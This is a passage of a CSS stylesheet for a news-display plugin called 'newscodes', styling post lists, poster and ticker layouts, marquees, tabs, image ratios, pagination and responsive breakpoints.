	margin:0 -10px!important;
}

.newscodes ul.newscodes-wrap li {
	width:100%;
	float:left;
	padding:0 10px;
}

.newscodes.columns-1 ul.newscodes-wrap {
	margin:0!important;
}
	.newscodes.columns-1 ul.newscodes-wrap li {
		padding:0;
	}

.newscodes.columns-2 ul.newscodes-wrap li {
	width:50%;
}
.newscodes.columns-3 ul.newscodes-wrap li {
	width:33.33%;
}
.newscodes.columns-4 ul.newscodes-wrap li {
	width:25%;
}
.newscodes.columns-5 ul.newscodes-wrap li {
	width:20%;
}
.newscodes.columns-6 ul.newscodes-wrap li {
	width:16.66%;
}

.newscodes ul.newscodes-wrap li.first {
	clear:both;
}

.nc-type-news-list-compact.newscodes ul.newscodes-wrap li.nc-regular h1,
.nc-type-news-list-compact.newscodes ul.newscodes-wrap li.nc-regular h2,
.nc-type-news-list-compact.newscodes ul.newscodes-wrap li.nc-regular h3,
.nc-type-news-list-compact.newscodes ul.newscodes-wrap li.nc-regular h4,
.nc-type-news-list-compact.newscodes ul.newscodes-wrap li.nc-regular h5,
.nc-type-news-list-compact.newscodes ul.newscodes-wrap li.nc-regular h6,
.nc-type-news-list-tiny-featured.newscodes ul.newscodes-wrap li.nc-regular h1,
.nc-type-news-list-tiny-featured.newscodes ul.newscodes-wrap li.nc-regular h2,
.nc-type-news-list-tiny-featured.newscodes ul.newscodes-wrap li.nc-regular h3,
.nc-type-news-list-tiny-featured.newscodes ul.newscodes-wrap li.nc-regular h4,
.nc-type-news-list-tiny-featured.newscodes ul.newscodes-wrap li.nc-regular h5,
.nc-type-news-list-tiny-featured.newscodes ul.newscodes-wrap li.nc-regular h6,
.nc-type-news-list-compact-featured.newscodes ul.newscodes-wrap li.nc-regular h1,
.nc-type-news-list-compact-featured.newscodes ul.newscodes-wrap li.nc-regular h2,
.nc-type-news-list-compact-featured.newscodes ul.newscodes-wrap li.nc-regular h3,
.nc-type-news-list-compact-featured.newscodes ul.newscodes-wrap li.nc-regular h4,
.nc-type-news-list-compact-featured.newscodes ul.newscodes-wrap li.nc-regular h5,
.nc-type-news-list-compact-featured.newscodes ul.newscodes-wrap li.nc-regular h6,
.nc-type-news-poster.newscodes ul.newscodes-wrap li.nc-regular h1,
.nc-type-news-poster.newscodes ul.newscodes-wrap li.nc-regular h2,
.nc-type-news-poster.newscodes ul.newscodes-wrap li.nc-regular h3,
.nc-type-news-poster.newscodes ul.newscodes-wrap li.nc-regular h4,
.nc-type-news-poster.newscodes ul.newscodes-wrap li.nc-regular h5,
.nc-type-news-poster.newscodes ul.newscodes-wrap li.nc-regular h6 {
	margin:0;
	display:inline;
}


/*------------------------------------------------------------------
[Images]
-------------------------------------------------------------------*/

.newscodes .nc-figure {
	position:relative;
	background-position:center center;
	margin:0 0 30px;
}
	.newscodes .nc-figure img {
		display:block;
	}
	.newscodes .nc-figure > a {
		position:absolute;
		top:0;
		right:0;
		bottom:0;
		left:0;
		z-index:1;
	}

.nc-figure-x {
	background-size:auto 101%;
}

.nc-figure-y {
	background-size:101% auto;
}

.nc-image-ratio-1-1 {
	padding-bottom:100%;
}
.nc-image-ratio-1-2 {
	padding-bottom:50%;
}
.nc-image-ratio-1-3 {
	padding-bottom:33.33%;
}
.nc-image-ratio-4-3 {
	padding-bottom:75%;
}
.nc-image-ratio-16-9 {
	padding-bottom:56.25%;
}
.nc-image-ratio-5-3 {
	padding-bottom:60%;
}
.nc-image-ratio-2-1 {
	padding-bottom:200%;
}
.nc-image-ratio-3-1 {
	padding-bottom:300%;
}
.nc-image-ratio-3-4 {
	padding-bottom:133.33%;
}
.nc-image-ratio-9-16 {
	padding-bottom:177.77%;
}
.nc-image-ratio-3-5 {
	padding-bottom:166.66%;
}

.nc-empty-figure {
	background:url('../images/no-image.gif') center center no-repeat !important;
	box-shadow:0 0 15px -8px #000 inset;
}

/*------------------------------------------------------------------
[Types]
-------------------------------------------------------------------*/


/*------------------------------------------------------------------
[news-list-featured]
-------------------------------------------------------------------*/

.nc-type-news-list-featured li.nc-regular .nc-figure-wrapper {
	float:left;
	width:100%;
	max-width:25%;
	min-width:160px;
	margin-right:20px;
}



/*------------------------------------------------------------------
[news-list-compact-featured]
-------------------------------------------------------------------*/

.newscodes.nc-type-news-list-compact-featured ul.newscodes-wrap li.nc-regular {
	display:list-item;
	list-style-type:disc;
	list-style-position:inside;
}
.newscodes.nc-type-news-list-compact-featured ul.newscodes-wrap li.nc-regular h1,
.newscodes.nc-type-news-list-compact-featured ul.newscodes-wrap li.nc-regular h2,
.newscodes.nc-type-news-list-compact-featured ul.newscodes-wrap li.nc-regular h3,
.newscodes.nc-type-news-list-compact-featured ul.newscodes-wrap li.nc-regular h4,
.newscodes.nc-type-news-list-compact-featured ul.newscodes-wrap li.nc-regular h5,
.newscodes.nc-type-news-list-compact-featured ul.newscodes-wrap li.nc-regular h6 {
	margin-bottom:0;
}
.newscodes.nc-type-news-list-compact-featured ul.newscodes-wrap li.nc-regular h1 a,
.newscodes.nc-type-news-list-compact-featured ul.newscodes-wrap li.nc-regular h2 a,
.newscodes.nc-type-news-list-compact-featured ul.newscodes-wrap li.nc-regular h3 a,
.newscodes.nc-type-news-list-compact-featured ul.newscodes-wrap li.nc-regular h4 a,
.newscodes.nc-type-news-list-compact-featured ul.newscodes-wrap li.nc-regular h5 a,
.newscodes.nc-type-news-list-compact-featured ul.newscodes-wrap li.nc-regular h6 a {
	font-size:75%;
}



/*------------------------------------------------------------------
[nc-type-news-poster]
-------------------------------------------------------------------*/

.newscodes.nc-type-news-poster {
	min-height:1px;
	padding-bottom:100%;
}
.newscodes.nc-type-news-poster ul.newscodes-wrap {
	position:absolute;
	right:0;
	bottom:0;
	left:0;
	padding:200px 40px 40px;
	background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(black));
	background:-moz-linear-gradient(top,transparent,#000);
	background:-ms-linear-gradient(top,transparent 0,#000 100%);
	background:linear-gradient(to bottom,transparent 0,#000 100%);
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='black');
	z-index:2;
}

	.newscodes.nc-type-news-poster ul.newscodes-wrap li {
		position:relative;
		color :#eee;
	}
		.newscodes.nc-type-news-poster ul.newscodes-wrap li.nc-regular {
			display:list-item;
			list-style-type:disc;
			list-style-position:inside;
		}

	.nc-type-news-poster .nc-figure-wrapper {
		position:absolute;
		top:0;
		right:0;
		bottom:0;
		left:0;
		z-index:1;
	}
		.nc-type-news-poster .nc-figure-wrapper .nc-figure {
			margin:0;
		}


.newscodes.nc-type-news-poster ul.newscodes-wrap li h1,
.newscodes.nc-type-news-poster ul.newscodes-wrap li h2,
.newscodes.nc-type-news-poster ul.newscodes-wrap li h3,
.newscodes.nc-type-news-poster ul.newscodes-wrap li h4,
.newscodes.nc-type-news-poster ul.newscodes-wrap li h5,
.newscodes.nc-type-news-poster ul.newscodes-wrap li h6 {
	color:#fff;
}
	.newscodes.nc-type-news-poster ul.newscodes-wrap li p {
		position:relative;
		color :#eee;
	}
	.newscodes.nc-type-news-poster ul.newscodes-wrap li .nc-meta-compact-wrap span {
		position:relative;
		color :#aaa;
	}

.newscodes.nc-type-news-poster ul.newscodes-wrap li.nc-regular h1,
.newscodes.nc-type-news-poster ul.newscodes-wrap li.nc-regular h2,
.newscodes.nc-type-news-poster ul.newscodes-wrap li.nc-regular h3,
.newscodes.nc-type-news-poster ul.newscodes-wrap li.nc-regular h4,
.newscodes.nc-type-news-poster ul.newscodes-wrap li.nc-regular h5,
.newscodes.nc-type-news-poster ul.newscodes-wrap li.nc-regular h6 {
	margin-bottom:0;
}
.newscodes.nc-type-news-poster ul.newscodes-wrap li.nc-regular h1 a,
.newscodes.nc-type-news-poster ul.newscodes-wrap li.nc-regular h2 a,
.newscodes.nc-type-news-poster ul.newscodes-wrap li.nc-regular h3 a,
.newscodes.nc-type-news-poster ul.newscodes-wrap li.nc-regular h4 a,
.newscodes.nc-type-news-poster ul.newscodes-wrap li.nc-regular h5 a,
.newscodes.nc-type-news-poster ul.newscodes-wrap li.nc-regular h6 a {
	font-size:75%;
}


/*------------------------------------------------------------------
[news-list]
-------------------------------------------------------------------*/

.newscodes.nc-type-news-list ul.newscodes-wrap li .nc-figure-wrapper {
	float:left;
	width:100%;
	max-width:25%;
	min-width:160px;
	margin-right:20px;
}
	.newscodes.nc-type-news-list ul.newscodes-wrap li .nc-figure-wrapper .nc-figure {
		margin-bottom:5px;
	}
	.newscodes.nc-type-news-list ul.newscodes-wrap li p {
		margin-bottom:0;
	}
	.newscodes.nc-type-news-list ul.newscodes-wrap li {
		margin-bottom:20px;
	}


/*------------------------------------------------------------------
[news-list]
-------------------------------------------------------------------*/

.newscodes.nc-type-news-list-featured ul.newscodes-wrap li .nc-figure-wrapper .nc-figure {
	margin-bottom:5px;
}
.newscodes.nc-type-news-list-featured ul.newscodes-wrap li p {
	margin-bottom:0;
}
.newscodes.nc-type-news-list-featured ul.newscodes-wrap li {
	margin-bottom:20px;
}


/*------------------------------------------------------------------
[news-list-compact]
-------------------------------------------------------------------*/

.newscodes.nc-type-news-list-compact ul.newscodes-wrap li {
	display:list-item;
	list-style-type:disc;
	list-style-position:inside;
}
.newscodes.nc-type-news-list-compact ul.newscodes-wrap li h1,
.newscodes.nc-type-news-list-compact ul.newscodes-wrap li h2,
.newscodes.nc-type-news-list-compact ul.newscodes-wrap li h3,
.newscodes.nc-type-news-list-compact ul.newscodes-wrap li h4,
.newscodes.nc-type-news-list-compact ul.newscodes-wrap li h5,
.newscodes.nc-type-news-list-compact ul.newscodes-wrap li h6 {
	margin-bottom:0;
}
.newscodes.nc-type-news-list-compact ul.newscodes-wrap li h1 a,
.newscodes.nc-type-news-list-compact ul.newscodes-wrap li h2 a,
.newscodes.nc-type-news-list-compact ul.newscodes-wrap li h3 a,
.newscodes.nc-type-news-list-compact ul.newscodes-wrap li h4 a,
.newscodes.nc-type-news-list-compact ul.newscodes-wrap li h5 a,
.newscodes.nc-type-news-list-compact ul.newscodes-wrap li h6 a {
	font-size:75%;
}


/*------------------------------------------------------------------
[nc-type-news-ticker]
-------------------------------------------------------------------*/

.nc-type-news-ticker li .nc-figure-wrapper {
	float:left;
	width:100%;
	max-width:15%;
	min-width:100px;
	margin-right:20px;
}

.nc-type-news-ticker .newscodes-pagination,
.nc-type-news-ticker .newscodes-load-more {
	display:none!important;
}

.newscodes.nc-type-news-ticker ul.newscodes-wrap li .nc-figure-wrapper .nc-figure {
	margin-bottom:5px;
}
.newscodes.nc-type-news-ticker ul.newscodes-wrap li p {
	margin-bottom:10px;
}
.newscodes.nc-type-news-ticker ul.newscodes-wrap li {
	margin-bottom:20px;
}

/*------------------------------------------------------------------
[nc-type-news-ticker-tiny]
-------------------------------------------------------------------*/

.newscodes.nc-type-news-ticker-tiny ul.newscodes-wrap li {
	display:list-item;
	list-style-type:disc;
	list-style-position:inside;
}
.newscodes.nc-type-news-ticker-tiny ul.newscodes-wrap li h1,
.newscodes.nc-type-news-ticker-tiny ul.newscodes-wrap li h2,
.newscodes.nc-type-news-ticker-tiny ul.newscodes-wrap li h3,
.newscodes.nc-type-news-ticker-tiny ul.newscodes-wrap li h4,
.newscodes.nc-type-news-ticker-tiny ul.newscodes-wrap li h5,
.newscodes.nc-type-news-ticker-tiny ul.newscodes-wrap li h6 {
	margin-bottom:0;
}
.newscodes.nc-type-news-ticker-tiny ul.newscodes-wrap li h1 a,
.newscodes.nc-type-news-ticker-tiny ul.newscodes-wrap li h2 a,
.newscodes.nc-type-news-ticker-tiny ul.newscodes-wrap li h3 a,
.newscodes.nc-type-news-ticker-tiny ul.newscodes-wrap li h4 a,
.newscodes.nc-type-news-ticker-tiny ul.newscodes-wrap li h5 a,
.newscodes.nc-type-news-ticker-tiny ul.newscodes-wrap li h6 a {
	font-size:75%;
}

.nc-type-news-ticker-tiny .newscodes-pagination,
.nc-type-news-ticker-tiny .newscodes-load-more {
	display:none!important;
}


/*------------------------------------------------------------------
[nc-type-news-ticker-compact]
-------------------------------------------------------------------*/

.nc-type-news-ticker-compact .newscodes-pagination,
.nc-type-news-ticker-compact .newscodes-load-more {
	display:none!important;
}


/*------------------------------------------------------------------
[news-marquee]
-------------------------------------------------------------------*/

.newscodes.nc-type-news-marquee {
	margin-bottom:20px;
}

	.newscodes.nc-type-news-marquee h2 {
		margin:0!important;
	}

	.newscodes.nc-type-news-marquee ul.newscodes-wrap {
		white-space:nowrap;
	}
		.newscodes.nc-type-news-marquee ul.newscodes-wrap li {
			display:inline-block;
			float:none;
			width:auto;
		}
			.newscodes.nc-type-news-marquee ul.newscodes-wrap li a {
				font-size:75%;
				margin-right:4px;
			}

.newscodes.nc-type-news-marquee > h2.nc-marquee-tag {
	position:absolute;
	top:0;
	left:0;
	height:100%;
	background-color:#fff;
	z-index:1;
	border:1px solid #ccc;
	border-left:10px solid #f00;
	border-radius:2px;
	color:#222;
	font-size:24px;
	font-weight:bold;
	font-variant:normal;
	font-style:normal;
	line-height:30px;
	letter-spacing:0;
	text-decoration:none;
	text-transform:uppercase;
	padding:0 20px 0 20px;
	box-shadow:0 0 4px -2px #000;
}

.newscodes.nc-type-news-marquee ul.newscodes-wrap li a .nc-format {
	position:relative;
	vertical-align:middle;
	margin-right:20px;
	margin-top:-1px;
}
	.newscodes.nc-type-news-marquee ul.newscodes-wrap li a .nc-format:after {
		content:'';
		position:absolute;
		top:0;
		right:-14px;
		height:100%;
		width:1px;
		background-color:#ccc;
	}


/*------------------------------------------------------------------
[nc-type-news-one-tabbed-posts]
-------------------------------------------------------------------*/

.newscodes.nc-type-news-one-tabbed-posts {
	
}
	.newscodes.nc-type-news-one-tabbed-posts ul.newscodes-wrap {
		padding-right:66.66%;
	}

	.newscodes.nc-type-news-one-tabbed-posts ul.newscodes-wrap li .nc-figure {
		margin-bottom:0!important;
	}
	.newscodes.nc-type-news-one-tabbed-posts ul.newscodes-wrap li .nc-tabbed-post {
		position:absolute;
		top:0;
		left:33.33%;
		width:66.66%;
		padding-left:20px;
		display:none;
	}
		.newscodes.nc-type-news-one-tabbed-posts ul.newscodes-wrap li.nc-active .nc-tabbed-post {
			display:block;
		}
		.newscodes.nc-type-news-one-tabbed-posts ul.newscodes-wrap li.nc-active .nc-figure-wrapper {
			position:relative;
		}
		.newscodes.nc-type-news-one-tabbed-posts ul.newscodes-wrap li.nc-active .nc-figure-wrapper:before {
			content:'';
			position:absolute;
			top:50%;
			right:0;
			margin-top:-20px;
			border:20px solid transparent;
			border-right-color:#fff;
			z-index:1;
		}


/*------------------------------------------------------------------
[news-columned-featured-list-compact]
-------------------------------------------------------------------*/

.newscodes.nc-type-news-columned-featured-list-compact {
}
	.newscodes.nc-type-news-columned-featured-list-compact ul.newscodes-wrap {
		width:50%;
		float:left;
		vertical-align:top;
		padding:0 10px 0 0;
	}
		.newscodes.nc-type-news-columned-featured-list-compact ul.newscodes-wrap li.nc-featured {
			overflow:hidden;
		}
		.newscodes.nc-type-news-columned-featured-list-compact ul.newscodes-wrap + ul.newscodes-wrap {
			float:right;
			padding:0 0 0 10px;
		}

		.newscodes.nc-type-news-columned-featured-list-compact ul.newscodes-wrap li.nc-regular {
			padding:0 10px;
			display:list-item;
			list-style-type:disc;
			list-style-position:inside;
		}
		.newscodes.nc-type-news-columned-featured-list-compact ul.newscodes-wrap li.nc-regular h1,
		.newscodes.nc-type-news-columned-featured-list-compact ul.newscodes-wrap li.nc-regular h2,
		.newscodes.nc-type-news-columned-featured-list-compact ul.newscodes-wrap li.nc-regular h3,
		.newscodes.nc-type-news-columned-featured-list-compact ul.newscodes-wrap li.nc-regular h4,
		.newscodes.nc-type-news-columned-featured-list-compact ul.newscodes-wrap li.nc-regular h5,
		.newscodes.nc-type-news-columned-featured-list-compact ul.newscodes-wrap li.nc-regular h6 {
			margin-bottom:0;
		}
		.newscodes.nc-type-news-columned-featured-list-compact ul.newscodes-wrap li.nc-regular h1 a,
		.newscodes.nc-type-news-columned-featured-list-compact ul.newscodes-wrap li.nc-regular h2 a,
		.newscodes.nc-type-news-columned-featured-list-compact ul.newscodes-wrap li.nc-regular h3 a,
		.newscodes.nc-type-news-columned-featured-list-compact ul.newscodes-wrap li.nc-regular h4 a,
		.newscodes.nc-type-news-columned-featured-list-compact ul.newscodes-wrap li.nc-regular h5 a,
		.newscodes.nc-type-news-columned-featured-list-compact ul.newscodes-wrap li.nc-regular h6 a {
			font-size:75%;
		}

.newscodes.nc-type-news-columned-featured-list-compact ul.newscodes-wrap + ul.newscodes-wrap + ul.newscodes-wrap.newscodes-wrap-load-more {
	width:100%;
	padding-left:0;
}
	.newscodes.nc-type-news-columned-featured-list-compact ul.newscodes-wrap + ul.newscodes-wrap + ul.newscodes-wrap.newscodes-wrap-load-more li {
		width:50%;
		padding-left:0;
	}


/*------------------------------------------------------------------
[news-columned-featured-list-tiny]
-------------------------------------------------------------------*/

.newscodes.nc-type-news-columned-featured-list-tiny {
}
	.newscodes.nc-type-news-columned-featured-list-tiny ul.newscodes-wrap {
		width:50%;
		float:left;
		vertical-align:top;
		padding:0 10px 0 0;
	}
		.newscodes.nc-type-news-columned-featured-list-tiny ul.newscodes-wrap li.nc-featured {
			overflow:hidden;
		}
		.newscodes.nc-type-news-columned-featured-list-tiny ul.newscodes-wrap + ul.newscodes-wrap {
			float:right;
			padding:0 0 0 10px;
		}

.newscodes.nc-type-news-columned-featured-list-tiny ul.newscodes-wrap + ul.newscodes-wrap + ul.newscodes-wrap.newscodes-wrap-load-more {
	width:100%;
	padding-left:0;
}
	.newscodes.nc-type-news-columned-featured-list-tiny ul.newscodes-wrap + ul.newscodes-wrap + ul.newscodes-wrap.newscodes-wrap-load-more li {
		width:50%;
		padding-left:0;
	}
	

/*------------------------------------------------------------------
[news-columned-featured-list]
-------------------------------------------------------------------*/

.newscodes.nc-type-news-columned-featured-list {
}
	.newscodes.nc-type-news-columned-featured-list ul.newscodes-wrap {
		width:50%;
		float:left;
		vertical-align:top;
		padding:0 10px 0 0;
	}
		.newscodes.nc-type-news-columned-featured-list ul.newscodes-wrap li.nc-featured {
			overflow:hidden;
		}
		.newscodes.nc-type-news-columned-featured-list ul.newscodes-wrap + ul.newscodes-wrap {
			float:right;
			padding:0 0 0 10px;
		}

		.newscodes.nc-type-news-columned-featured-list li.nc-regular .nc-figure-wrapper {
			float:left;
			width:100%;
			max-width:25%;
			min-width:160px;
			margin-right:20px;
		}

.newscodes.nc-type-news-columned-featured-list ul.newscodes-wrap + ul.newscodes-wrap + ul.newscodes-wrap.newscodes-wrap-load-more {
	width:100%;
	padding-left:0;
}
	.newscodes.nc-type-news-columned-featured-list ul.newscodes-wrap + ul.newscodes-wrap + ul.newscodes-wrap.newscodes-wrap-load-more li {
		width:50%;
		padding-left:0;
	}

	.newscodes.nc-type-news-columned-featured-list ul.newscodes-wrap li .nc-figure-wrapper .nc-figure {
		margin-bottom:5px;
	}
	.newscodes.nc-type-news-columned-featured-list ul.newscodes-wrap li p {
		margin-bottom:0;
	}
	.newscodes.nc-type-news-columned-featured-list ul.newscodes-wrap li {
		margin-bottom:20px;
	}

.newscodes-wrap-load-more .nc-post-even {
	padding-right:10px!important;
}
.newscodes-wrap-load-more .nc-post-odd {
	padding-left:10px!important;
}


/*------------------------------------------------------------------
[Metas]
-------------------------------------------------------------------*/

.nc-figure-meta-wrap {
	position:relative;
	margin:0 0 30px;
}
	.newscodes .nc-figure-meta-wrap .nc-figure {
		margin-bottom:0;
	}

.nc-meta-wrap {
	color:#999;
	position:absolute;
	top:auto;
	bottom:-7px;
	left:10px;
	right:10px;
	font-size:12px;
	line-height:12px;
	font-weight:bold;
	text-transform:uppercase;
	z-index:1;
	white-space:nowrap;
}

	.newscodes ul.newscodes-wrap li .nc-meta-wrap > span {
		display:inline-block;
		background-color:#fff;
		padding:3px 6px;
		box-shadow:0 0 4px -2px #000;
		vertical-align:top;
	}

	.newscodes ul.newscodes-wrap li .nc-meta-wrap .nc-taxonomy-wrap {
		position:relative;
		display:inline-block;
		padding:0;
	}
		.newscodes ul.newscodes-wrap li .nc-meta-wrap:hover .nc-taxonomy-wrap > a {
			opacity:1;
			visibility:visible;
			z-index:1;
		}
		.newscodes ul.newscodes-wrap li .nc-meta-wrap .nc-taxonomy-wrap > a {
			position:absolute;
			left:0;
			color:#fff;
			background-color:#f00;
			padding:3px 10px;
			transition:z-index 0s linear 0.2s, visibility 0s linear 0.2s,opacity 0.2s linear;
			opacity:0;
			visibility:hidden;
			z-index:-1;
			box-shadow:0 0 4px -2px #000;
		}

			.newscodes ul.newscodes-wrap li .nc-meta-wrap .nc-taxonomy-wrap > a:hover {
				color:#f00;
				background-color:#fff;
			}
			.newscodes ul.newscodes-wrap li .nc-meta-wrap .nc-taxonomy-wrap > a:first-child {
				position:relative;
				float:left;
				opacity:1;
				visibility:visible;
				z-index:1;
			}
			.newscodes ul.newscodes-wrap li .nc-meta-wrap .nc-taxonomy-wrap > a:first-child + a {
				top:-18px;
				transition-delay:.45s;
			}
			.newscodes ul.newscodes-wrap li .nc-meta-wrap .nc-taxonomy-wrap > a:first-child + a + a {
				top:-36px;
				transition-delay:.3s;
			}
			.newscodes ul.newscodes-wrap li .nc-meta-wrap .nc-taxonomy-wrap > a:first-child + a + a + a {
				top:-54px;
				transition-delay:.15s;
			}
			.newscodes ul.newscodes-wrap li .nc-meta-wrap .nc-taxonomy-wrap > a:first-child + a + a + a + a {
				top:-72px;
				transition-delay:0s;
			}

			.newscodes ul.newscodes-wrap li .nc-meta-wrap:hover .nc-taxonomy-wrap > a:first-child + a {
				transition-delay:0s;
			}
			.newscodes ul.newscodes-wrap li .nc-meta-wrap:hover .nc-taxonomy-wrap > a:first-child + a + a {
				transition-delay:.15s;
			}
			.newscodes ul.newscodes-wrap li .nc-meta-wrap:hover .nc-taxonomy-wrap > a:first-child + a + a + a {
				transition-delay:.3s;
			}
			.newscodes ul.newscodes-wrap li .nc-meta-wrap:hover .nc-taxonomy-wrap > a:first-child + a + a + a + a {
				transition-delay:.45s;
			}


.nc-meta-compact-wrap {
	display:block;
	font-size:13px;
	font-weight:normal;
	color:#999;
	text-transform:uppercase;
}

	.nc-type-news-marquee .nc-meta-compact-wrap {
		display:inline-block;
	}

	.nc-meta-compact-wrap .nc-taxonomy-wrap {
		display:inline;
	}
	.newscodes ul.newscodes-wrap li .nc-meta-compact-wrap .nc-taxonomy-wrap a {
		font-size:100%;
	}
		.newscodes ul.newscodes-wrap li .nc-meta-compact-wrap .nc-taxonomy-wrap a:before {
			content:', ';
		}
			.newscodes ul.newscodes-wrap li .nc-meta-compact-wrap .nc-taxonomy-wrap a:first-child:before {
				content:'';
			}
			.newscodes ul.newscodes-wrap li .nc-meta-compact-wrap .nc-taxonomy-wrap a:hover:before {
				color:#888;
			}

	.newscodes ul.newscodes-wrap li .nc-meta-compact-wrap > span {
		margin-right:4px;
	}


/*------------------------------------------------------------------
[Wrap Ratio Override]
-------------------------------------------------------------------*/

.newscodes.nc-wrap-ratio-1-1 {
	padding-bottom:100%;
}
.newscodes.nc-wrap-ratio-1-2 {
	padding-bottom:50%;
}
.newscodes.nc-wrap-ratio-1-3 {
	padding-bottom:33.33%;
}
.newscodes.nc-wrap-ratio-4-3 {
	padding-bottom:75%;
}
.newscodes.nc-wrap-ratio-16-9 {
	padding-bottom:56.25%;
}
.newscodes.nc-wrap-ratio-5-3 {
	padding-bottom:60%;
}
.newscodes.nc-wrap-ratio-2-1 {
	padding-bottom:200%;
}
.newscodes.nc-wrap-ratio-3-1 {
	padding-bottom:300%;
}
.newscodes.nc-wrap-ratio-3-4 {
	padding-bottom:133.33%;
}
.newscodes.nc-wrap-ratio-9-16 {
	padding-bottom:177.77%;
}
.newscodes.nc-wrap-ratio-3-5 {
	padding-bottom:166.66%;
}

/*------------------------------------------------------------------
[Pagination]
-------------------------------------------------------------------*/

.newscodes .newscodes-pagination:before,
.newscodes .newscodes-pagination:after {
	content:'';
	display:table;
	clear:both;
}

.newscodes .newscodes-pagination {
	margin-top:20px;
	margin-bottom:5px;
}

.newscodes .newscodes-pagination ul {
	position:relative;
	display:inline-block;
	margin:0;
	padding:0;
}

	.newscodes .newscodes-pagination ul li {
		display:inline-block;
		margin:0;
		padding:0;
	}
		.newscodes .newscodes-pagination ul li:first-child {
			margin-left:8px;
		}

		.newscodes-style .newscodes-pagination ul li span,
		.newscodes-style .newscodes-pagination ul li a {
			display:inline-block;
			color:#ccc;
			border:1px solid #ccc;
			border-radius:2px;
			padding:3px 6px;
			font-size:14px;
			font-weight:normal;
			line-height:14px;
			box-shadow:0 0 4px -2px #000;
		}
			.newscodes-style .newscodes-pagination ul li a:hover {
				color:#f00;
				border-color:#f00;
			}
		.newscodes-style .newscodes-pagination ul li span.current {
			color:#e4e4e4;
			border-color:#e4e4e4;
		}

	.nc-loading .newscodes-pagination ul {
		padding-right:36px;
	}
	.nc-loading .newscodes-pagination ul:after {
		content:'';
		position:absolute;
		top:0;
		right:0;
		height:100%;
		width:36px;
		background:url(../images/loading.gif) center center no-repeat;
		background-size:20px;
	}

	.nc-type-news-poster .newscodes-pagination {
		position:absolute;
		top:0;
		left:0;
		margin:40px;
		z-index:3;
	}


/*------------------------------------------------------------------
[Load More]
-------------------------------------------------------------------*/

.newscodes .newscodes-load-more:before,
.newscodes .newscodes-load-more:after {
	content:'';
	display:table;
	clear:both;
}

.newscodes .newscodes-load-more {
	margin-top:20px;
	margin-bottom:5px;
}
	.newscodes .newscodes-load-more span {
		cursor:pointer;
	}
	.newscodes-style .newscodes-load-more span {
		position:relative;
		display:inline-block;
		color:#ccc;
		border:1px solid #ccc;
		border-radius:2px;
		padding:12px 36px;
		font-size:14px;
		font-weight:normal;
		line-height:14px;
		box-shadow:0 0 4px -2px #000;
		-webkit-transition:color 0.3s ease,background-color 0.3s ease,border-color 0.3s ease,box-shadow 0.3s ease;
		transition:color 0.3s ease,background-color 0.3s ease,border-color 0.3s ease,box-shadow 0.3s ease;
	}
		.newscodes-style .newscodes-load-more span:hover {
			color:#f00;
			border-color:#f00;
		}

.nc-loading .newscodes-load-more span {
	padding-right:54px;
}
.nc-loading .newscodes-load-more span:after {
		content:'';
		position:absolute;
		top:0;
		right:18px;
		height:100%;
		width:36px;
		background:url(../images/loading.gif) center center no-repeat;
		background-size:20px;
	}

.nc-type-news-poster .newscodes-load-more {
	position:absolute;
	top:0;
	left:0;
	margin:40px;
	z-index:3;
}


/*------------------------------------------------------------------
[Newscodes Multi Tabs]
-------------------------------------------------------------------*/

.newscodes-multi {
	position:relative;
}
	.newscodes-multi .nc-multi-tabs {
		position:relative;
	}
	.newscodes-multi .nc-multi-tabs .newscodes {
		display:none;
	}
		.newscodes-multi .nc-multi-tabs .newscodes:first-child {
			display:block;
		}


/*------------------------------------------------------------------
[Newscodes Tabs Navigation]
-------------------------------------------------------------------*/

.newscodes-multi ul.nc-multi-terms {
	display:block;
	list-style:none;
	margin:0;
	padding:0;
}
	.newscodes-style ul.nc-multi-terms li {
		cursor:pointer;
		display:inline-block;
		color:#ccc;
		border:1px solid #ccc;
		border-radius:2px;
		margin:0 6px 6px 0;
		padding:12px 36px;
		font-size:14px;
		font-weight:normal;
		line-height:14px;
		box-shadow:0 0 4px -2px #000;
		-webkit-transition:color 0.3s ease,background-color 0.3s ease,border-color 0.3s ease,box-shadow 0.3s ease;
		transition:color 0.3s ease,background-color 0.3s ease,border-color 0.3s ease,box-shadow 0.3s ease;
	}
		.newscodes-style ul.nc-multi-terms li:hover,
		.newscodes-style ul.nc-multi-terms li.current {
			color:#f00;
			border-color:#f00;
		}

.newscodes-multi .nc-multi-navigation {
	margin-bottom:20px;
}

.newscodes-multi .nc-multi-navigation.nc-type-news-list-featured,
.newscodes-multi .nc-multi-navigation.nc-type-news-list-tiny-featured,
.newscodes-multi .nc-multi-navigation.nc-type-news-list-compact-featured {
	position:absolute;
	top:10px;
	left:10px;
	right:4px;
	z-index:4;
}
.newscodes-multi .nc-multi-navigation.nc-type-news-poster {
	position:absolute;
	top:40px;
	left:37px;
	right:37px;
	z-index:4;
}

	.newscodes-multi .nc-type-news-poster .newscodes-pagination,
	.newscodes-multi .nc-type-news-poster .newscodes-load-more {
		position:absolute;
		top:0;
		left:auto;
		right:0;
		margin:40px;
		z-index:5;
	}


/*------------------------------------------------------------------
[Newscodes Video Tag]
-------------------------------------------------------------------*/

.newscodes .nc-format-video .nc-figure-wrapper a:after {
	content:'';
	position:absolute;
	top:0;
	right:0;
	bottom:0;
	left:0;
	width:100%;
	height:100%;
	background:url(../images/nc-video.svg) center center no-repeat;
	background-size:64px auto;
	transition:opacity 200ms;
}
	.newscodes .nc-format-video .nc-figure-wrapper a:hover:after {
		opacity:.6;
	}


/*------------------------------------------------------------------
[Newscodes Responsive]
-------------------------------------------------------------------*/

@media only screen and (max-width:768px), only screen and (max-device-width:768px) {

	.newscodes.nc-type-news-grid ul.newscodes-wrap li {
		width:50%!important;
	}

		.newscodes.nc-type-news-grid ul.newscodes-wrap li.nc-post-odd {
			float:left;
			clear:both;
		}
		.newscodes.nc-type-news-grid ul.newscodes-wrap li.nc-post-even {
			float:right;
		}

	.newscodes.nc-type-news-poster ul.newscodes-wrap li p {
		overflow:hidden;
		white-space:nowrap;
		text-overflow:ellipsis;
	}
		.newscodes.nc-type-news-poster .newscodes-pagination,
		.newscodes.nc-type-news-poster .newscodes-load-more {
			display:none;
		}

}

@media only screen and (max-width:500px), only screen and (max-device-width:500px) {

	.newscodes.nc-type-news-grid ul.newscodes-wrap li {
		width:100%!important;
	}

	.newscodes.nc-type-news-poster ul.newscodes-wrap {
		padding:200px 20px 20px;
	}
		.newscodes.nc-type-news-poster ul.newscodes-wrap li.nc-regular {
			display:none;
		}
